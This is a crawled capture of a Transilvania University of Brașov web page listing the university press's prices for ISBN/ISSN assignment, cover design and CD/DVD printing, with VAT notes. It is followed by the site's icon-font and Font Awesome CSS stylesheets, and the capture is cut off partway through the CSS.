</li><li class="item-639"><a href="https://elearning.unitbv.ro/" target="_blank" ><img src="/images/aux-menu/06.png" alt="E-learning" /><span class="image-title">E-learning</span> </a>
</li><li class="item-669"><a class="fullwidth" href="https://student.unitbv.ro/" target="_blank" ><img src="/images/aux-menu/05.png" alt="E-mail Studenți" /><span class="image-title">E-mail Studenți</span> </a>
</li><li class="item-774"><a href="https://mail.unitbv.ro/" target="_blank" ><img src="/images/aux-menu/04.png" alt="E-mail Angajați" /><span class="image-title">E-mail Angajați</span> </a>
</li><li class="item-1715"><a href="/servicii-it.html" ><img src="/images/aux-menu/03.png" alt="Servicii IT" /><span class="image-title">Servicii IT</span> </a>
</li><li class="item-1388"><a href="/practica-si-voluntariat-studenti.html" target="_blank" ><img src="/images/aux-menu/09.png" alt="Practică și Voluntariat Studenți" /><span class="image-title">Practică și Voluntariat Studenți</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1023" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="/contact/contacteaza-ne.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Contact</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:280px">
				<li>
					<div style="float:left;width:280px" class="iceCols">
						<ul>
							<li id="iceMenu_281" class="iceMenuLiLevel_2 ">
								<a href="/contact/contacteaza-ne.html" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Contactează-ne</span>
								</a>
							</li>
							<li id="iceMenu_550" class="iceMenuLiLevel_2 ">
								<a href="/contact/comunitatea-unitbv.html" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Comunitatea UNITBV</span>
								</a>
							</li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1342" class="iceMenuLiLevel_1 search-mobile">
			<a href="/cauta.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Caută</span>
			</a>
		</li>
		<li id="iceMenu_428" class="iceMenuLiLevel_1 search">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap top_search" style="width:auto; ">
<i class="fa fa-search"></i>
<div role="search" class="mod-search mod-search__top_search hidden">
  <form action="/component/multisitesearch/" method="post" class="navbar-form">
  	<input id="searchword" name="searchword" maxlength="200"  class="inputbox mod-search_searchword" type="text" size="20" required><button class="button btn btn-primary" onclick="this.form.searchword.focus();"><i class="fa fa-search"></i>Căutare</button>  	<!-- <input type="hidden" name="task" value="search"> -->
  	<input type="hidden" name="option" value="com_multisitesearch">
  	<!-- <input type="hidden" name="Itemid" value="1013"> -->
  </form>
  <i class="fa fa-times"></i>
</div>

<script>
jQuery(function($){
	$('.icemega_modulewrap.top_search>.fa-search').click(function(){
		$(this).addClass('hidden').next().removeClass('hidden');
		$('.mod-search__top_search #searchword').focus();
	});
	$('.mod-search__top_search .fa-times').click(function(){
		$('.mod-search__top_search').addClass('hidden');
		$('.top_search .fa-search').removeClass('hidden');
	})
})
</script></div>
</div></li>
	</ul>
</div><script type="text/javascript" src="/templates/theme3092/html/mod_icemegamenu/js/menu.js?v=2"></script>
<script type="text/javascript" src="/templates/theme3092/html/mod_icemegamenu/js/jquery.rd-navbar.js?v=2"></script>




<script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script></div></nav><div class="moduletable   span1"><div class="module_container"><div class="mod-languages">

	<ul class="lang-block" dir="ltr">
									<li class="lang-active">
			<a href="https://www.unitbv.ro">
												<img src="/media/mod_languages/images/ro_ro.gif" alt="Română (România)" title="Română (România)" />										</a>
			</li>
								<li>
			<a href="/en/">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>
</div></div>
              </div>
            </div>
          </div>
        </div>
                <!-- Meniu top -->
            <!-- Header -->
                                                        <!-- Main Content row -->
        <div id="content">
          <div class="row-container">
            <div class="container-fluid">
                            <!-- Breadcrumbs -->
              <div id="breadcrumbs">
                <div id="breadcrumbs-row" class="row-fluid">
                  <div class="moduletable   span12"><div class="module_container">
<ul class="breadcrumb">
	<li><a href="/" class="pathway">Acasă</a><span class="divider">&nbsp;|&nbsp;</span></li><li><a href="/editura-universitatii.html" class="pathway">Editura Universității</a><span class="divider">&nbsp;|&nbsp;</span></li><li class="active"><span>Tarife</span></li></ul>
</div></div>
                </div>
              </div>
                            <div class="content-inner row-fluid">   
                       
                <div id="component" class="span12">
                  <main role="main">    
                                        <div id="main_component">  
                    <div id="system-message-container">
	</div>
     
                    <article class="page-item page-item__">
			<header class="item_header">
		<h2 class="item_title"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">Tarife</span></h2>	</header>
		<div class="item_fulltext"><h6 style="text-align: justify;"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Servicii</span> <span class="item_title_part_1 item_title_part_even item_title_part_first_half">specifice</span> <span class="item_title_part_2 item_title_part_odd item_title_part_first_half">de</span> <span class="item_title_part_3 item_title_part_even item_title_part_first_half">editare</span> <span class="item_title_part_4 item_title_part_odd item_title_part_first_half">(acordarea</span> <span class="item_title_part_5 item_title_part_even item_title_part_first_half">ISBN/ISSN,</span> <span class="item_title_part_6 item_title_part_odd item_title_part_first_half">transmiterea</span> <span class="item_title_part_7 item_title_part_even item_title_part_first_half">CIP</span> <span class="item_title_part_8 item_title_part_odd item_title_part_first_half">la</span> <span class="item_title_part_9 item_title_part_even item_title_part_first_half">Biblioteca</span> <span class="item_title_part_10 item_title_part_odd item_title_part_first_half">Naţională</span> <span class="item_title_part_11 item_title_part_even item_title_part_first_half">a</span> <span class="item_title_part_12 item_title_part_odd item_title_part_first_half">României,</span> <span class="item_title_part_13 item_title_part_even item_title_part_first_half">transmiterea</span> <span class="item_title_part_14 item_title_part_odd item_title_part_second_half">depozitului</span> <span class="item_title_part_15 item_title_part_even item_title_part_second_half">legal</span> <span class="item_title_part_16 item_title_part_odd item_title_part_second_half">în</span> <span class="item_title_part_17 item_title_part_even item_title_part_second_half">România</span> <span class="item_title_part_18 item_title_part_odd item_title_part_second_half">şi</span> <span class="item_title_part_19 item_title_part_even item_title_part_second_half">Republica</span> <span class="item_title_part_20 item_title_part_odd item_title_part_second_half">Moldova,</span> <span class="item_title_part_21 item_title_part_even item_title_part_second_half">acordarea</span> <span class="item_title_part_22 item_title_part_odd item_title_part_second_half">„bunului</span> <span class="item_title_part_23 item_title_part_even item_title_part_second_half">de</span> <span class="item_title_part_24 item_title_part_odd item_title_part_second_half">tipar</span> <span class="item_title_part_25 item_title_part_even item_title_part_second_half">(BT)”</span> <span class="item_title_part_26 item_title_part_odd item_title_part_second_half">pe</span> <span class="item_title_part_27 item_title_part_even item_title_part_second_half item_title_part_last">formă)</span></h6>
<ul style="text-align: justify;">
<li><strong>75 lei</strong><br />(tarif unic)</li>
</ul>
<hr />
<h6 style="text-align: justify;"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Servicii</span> <span class="item_title_part_1 item_title_part_even item_title_part_first_half">de</span> <span class="item_title_part_2 item_title_part_odd item_title_part_first_half">concepţie</span> <span class="item_title_part_3 item_title_part_even item_title_part_second_half">a</span> <span class="item_title_part_4 item_title_part_odd item_title_part_second_half item_title_part_last">copertei</span></h6>
<ul style="text-align: justify;">
<li>print: <strong>50 lei</strong><br />(tarif unic)</li>
<li>CD/DVD (monocolor):&nbsp;<strong>15 lei</strong><br />(tarif unic)</li>
<li>CD/DVD (multicolor):&nbsp;<strong>25 lei</strong><br />(tarif unic)</li>
</ul>
<hr />
<h6 style="text-align: justify;"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">&nbsp;Tipărire/</span> <span class="item_title_part_1 item_title_part_even item_title_part_first_half">Inscripţionare</span> <span class="item_title_part_2 item_title_part_odd item_title_part_first_half">şi</span> <span class="item_title_part_3 item_title_part_even item_title_part_second_half">multiplicare</span> <span class="item_title_part_4 item_title_part_odd item_title_part_second_half">CD/</span> <span class="item_title_part_5 item_title_part_even item_title_part_second_half item_title_part_last">DVD</span></h6>
<ul style="text-align: justify;">
<li><strong>variabil*</strong></li>
</ul>
<hr />
<h6 style="text-align: justify;"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">&nbsp;Regie**</span></h6>
<ul style="text-align: justify;">
<li>solicitanţi interni (cadre didactice titulare şi asociate, cercetători titulari şi asociaţi, doctoranzi):&nbsp;<strong>20%</strong></li>
<li>solicitanţi externi:&nbsp;<strong>30%</strong></li>
</ul>
<hr />
<p style="text-align: justify;"><em>* în funcţie de preţul ofertat de tipografiile partenere sau în funcţie de preţul de achiziţie al materialelor</em><br /><em>** se aplică la finalul referatului de preţ, înainte de aplicarea TVA.</em></p>
<p style="text-align: justify;"><strong>Notă:</strong> Conform Codului Fiscal în vigoare (art. 140 al. 2b), volumele care primesc ISBN/ ISSN, indiferent de suport (print şi/sau CD/DVD), se taxează cu 5% TVA. Tipăriturile care nu primesc ISBN/ISSN (ex. book of abstracts, programe, flyere, afişe) sunt taxate cu 20% TVA, fiind asociate prestărilor de servicii</p> </div>
		
	
	<!-- Social Sharing -->
	 
	<!-- Pagination -->
	</article>   
                                      </main>
                </div>        
                              </div>
            </div>
          </div>
        </div>
                                                                      </div>
            <div id="footer-wrapper">
        <div class="footer-wrapper-inner">    
          <!-- Copyright -->
          <div id="copyright" role="contentinfo">
            <div class="row-container">
              <div class="container-fluid">
                <div class="row-fluid">
                  <div class="moduletable footer_contacts editura  span12"><div class="module_container"><header><h2 class="moduleTitle "><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">Contact</span></h2></header><script type="text/javascript">
	window.sr = ScrollReveal();
	sr.reveal('.timeline');
</script>
<div class="mod-custom mod-custom__footer_contacts editura"  >
	<p class="location">Str. Iuliu Maniu nr. 41A, 500091, Brașov</p>
<p class="mail">Email: editura@unitbv.ro</p>
<p class="person">Coordonator: Prof. dr. Răzvan Săftoiu – <a href="mailto:editura@unitbv.ro">editura@unitbv.ro</a></p>
<p><em>În anul 2002, Editura Universității Transilvania din Braşov a primit acreditare pentru toate domeniile existente în universitate din partea Consiliului Național al Cercetării Ştiințifice în Învățământul Superior (CNCSIS).</em></p>
<p><a href="/documente/editura/Edituri_CNCSIS.pdf" target="_blank">Acreditare CNCSIS</a> - cod 81</p>
<p><a href="/documente/editura/categorii.Edituri.Site_.CNCS_.2020.pdf">Acreditare CNCS</a> - Filologie</p></div>
</div></div>
                  <div class="copyright span12">
                                                            <!-- Footer Logo -->
                    <a class="footer_logo" href="/"><img src="/images/footerlogo.PNG" alt="www.unitbv.ro" /></a>
                        					      <span class="copy">&copy;</span>      					      <span class="year">2026</span>.                                        <a class="privacy_link" rel="license" href="/privacy-policy.html">Politica de confidențialitate</a>
      					                                          </div>
                                    
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
            <div id="back-top">
        <a href="#"><span></span> </a>
      </div>
                        
                  
    </div>
        <script src="/templates/theme3092/js/jquery.rd-parallax.js"></script>
    <script src="/templates/theme3092/js/jquery.fancybox.pack.js"></script>
    <script src="/templates/theme3092/js/jquery.fancybox-buttons.js"></script>
    <script src="/templates/theme3092/js/jquery.fancybox-media.js"></script>
    <script src="/templates/theme3092/js/jquery.fancybox-thumbs.js"></script>
    <script src="/templates/theme3092/js/jquery.pep.js"></script>
    <script src="/templates/theme3092/js/jquery.vide.min.js"></script>
    <script src="/templates/theme3092/js/autosize.min.js"></script>
    <script src="/templates/theme3092/js/scripts.js"></script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-116762553-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-116762553-2');
    </script>

      </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.unitbv.ro/templates/theme3092/css/ut-symbols.css
body_size: 2822
content:
@font-face{
	font-family:"UTSymbols-Regular";
	src:url("../fonts/UTSymbols-Regular.otf");
	src:url("../fonts/UTSymbols-Regular.oet");
	src:url("../fonts/UTSymbols-Regular.woff2");
	src:url("../fonts/UTSymbols-Regular.woff");

	font-weight: normal;
    font-style: normal;
}
[class^="ut-symbols-"]:before, [class*=" ut-symbols-"]:before,
[class^="ut-symbols-"]:after, [class*=" ut-symbols-"]:after {
	font-family:"UTSymbols-Regular";
	font-size:inherit;
	font-weight:400;
	font-style:normal;
}
.ut-symbols-A:before{content:"\0041"; color: #1da63f;} 
.ut-symbols-A:hover:before{color: #1da63f!important;}

.ut-symbols-C:before{content:"\0043"; color: #aa0533;} 
.ut-symbols-C:hover:before{color: #aa0533!important;}

.ut-symbols-D:before{content:"\0044"; color: #e71e26;} 
.ut-symbols-D:hover:before{color: #e71e26!important;}

.ut-symbols-E:before{content:"\0045"; color: #0064a0;} 
.ut-symbols-E:hover:before{color: #0064a0!important;}

.ut-symbols-F:before{content:"\0046"; color: #288aba;} 
.ut-symbols-F:hover:before{color: #288aba!important;}

.ut-symbols-G:before{content:"\0047"; color: #0b9b8b;} 
.ut-symbols-G:hover:before{color: #0b9b8b!important;}

.ut-symbols-H:before{content:"\0048"; color: #007181;} 
.ut-symbols-H:hover:before{color: #007181!important;}

.ut-symbols-I:before{content:"\0049"; color: #003c7e;} 
.ut-symbols-I:hover:before{color: #003c7e!important;}

.ut-symbols-J:before{content:"\004A"; color: #771d82;} 
.ut-symbols-J:hover:before{color: #771d82!important;}

.ut-symbols-K:before{content:"\004B"; color: #f7ae20;} 
.ut-symbols-K:hover:before{color: #f7ae20!important;}

.ut-symbols-L:before{content:"\004C"; color: #ed7324;} 
.ut-symbols-L:hover:before{color: #ed7324!important;}

.ut-symbols-M:before{content:"\004D"; color: #bb0084;} 
.ut-symbols-M:hover:before{color: #bb0084!important;}

.ut-symbols-N:before{content:"\004E"; color: #8a3d16;} 
.ut-symbols-N:hover:before{color: #8a3d16!important;}

.ut-symbols-O:before{content:"\004F"; color: #dc0063;} 
.ut-symbols-O:hover:before{color: #dc0063!important;}

.ut-symbols-P:before{content:"\0050"; color: #ed7d72;} 
.ut-symbols-P:hover:before{color: #ed7d72!important;}

.ut-symbols-R:before{content:"\0052"; color: #8cbe42;} 
.ut-symbols-R:hover:before{color: #8cbe42!important;}

.ut-symbols-S:before{content:"\0053"; color: #19792d;} 
.ut-symbols-S:hover:before{color: #19792d!important;}

.ut-symbols-T:before{content:"\0054"; color: #4c2380;} 
.ut-symbols-T:hover:before{color: #4c2380!important;}

.ut-symbols-U:before{content:"\0055"; color: #000000;} 
.ut-symbols-U:hover:before{color: #000000!important;}

.ut-symbols-2:before{content:"\0032"; color: #000000;} 
.ut-symbols-2:hover:before{color: #000000!important;}

.ut-symbols-4:before{content:"\0034"; color: #000000;} 
.ut-symbols-4:hover:before{color: #000000!important;}

--- FILE ---
content_type: text/css
request_url: https://www.unitbv.ro/templates/theme3092/css/template.css?01112021
body_size: 641920
content:
@import "fl-drawing-tools.css";
/*
  UNITBV Fonts
*/
@font-face {
  font-family: 'UTSans';
  src: url('../fonts/UTSans-Regular.otf') format("opentype");
  src: url('../fonts/UTSans-Regular.eot'); 
  src: url('../fonts/UTSans-Regular.woff2') format("woff2");
  src: url('../fonts/UTSans-Regular.woff') format("woff");

  font-weight: 300;
}
@font-face {
  font-family: 'UTSans';
  src: url('../fonts/UTSans-Bold.otf') format("opentype");  
  src: url('../fonts/UTSans-Bold.eot');  
  src: url('../fonts/UTSans-Bold.woff2') format("woff2");
  src: url('../fonts/UTSans-Bold.woff') format("woff");

  font-weight: bold;
}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.7.0');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; 
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right {
  margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
